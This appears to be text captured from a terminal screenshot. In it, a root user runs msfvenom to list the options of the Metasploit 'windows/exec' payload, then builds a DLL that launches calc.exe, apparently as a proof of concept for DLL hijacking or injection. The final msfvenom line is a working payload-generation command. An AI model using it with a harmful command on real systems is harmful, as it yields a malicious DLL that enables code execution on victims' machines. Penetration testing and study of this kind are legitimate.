 root@Okuri-Inu: ~
File Edit View Search Terminal Help
root@Okuri-Inu:~# msfvenom -p windows/exec --payload-options
Options for payload/windows/exec:
Name: Windows Execute Command
Module: payload/windows/exec
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 185
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
CMD                        yes       The command string to execute
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
Description:
Execute an arbitrary command
Advanced options for payload/windows/exec:
Name           : PrependMigrate
Current Setting: false
Description    : Spawns and runs shellcode in new process
Name           : PrependMigrateProc
Current Setting:
Description    : Process to spawn and run shellcode in
Name           : VERBOSE
Current Setting: false
Description    : Enable detailed status messages
Name           : WORKSPACE
Current Setting:
Description    : Specify the workspace for this module
Evasion options for payload/windows/exec:
root@Okuri-Inu:~# msfvenom -p windows/exec CMD='calc.exe' -f dll > Desktop/calc.dll